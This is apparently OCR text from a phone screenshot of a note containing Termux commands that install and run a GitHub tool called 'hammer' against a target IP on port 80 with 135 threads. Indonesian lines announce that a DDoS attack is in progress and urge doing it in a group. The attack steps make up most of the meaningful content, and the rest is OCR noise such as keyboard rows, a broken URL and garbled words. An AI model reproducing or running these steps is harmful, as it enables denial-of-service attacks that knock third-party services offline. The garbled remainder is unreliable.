 23.36
12%
Edit Note
https://github.com/cyweb/hammer
$ pkg update && pkg upgrade
$ pkg install python
$ pkg install git
$ git clone https://github.com/cyweb/
hammer
$ cd hammer
$ python hammer.py
$ python hammer.py -s (ip target) -p 80 -t 135
Okeh ddos sedang berlangsung
Saya ingatkan kalau mau ddos jgn 1 oran
oran orang iran otak orang
1 2 3 4 7 8 9 0
g
q w e r u i o p
a s d f g h j k l
z x c v b n m
12# , .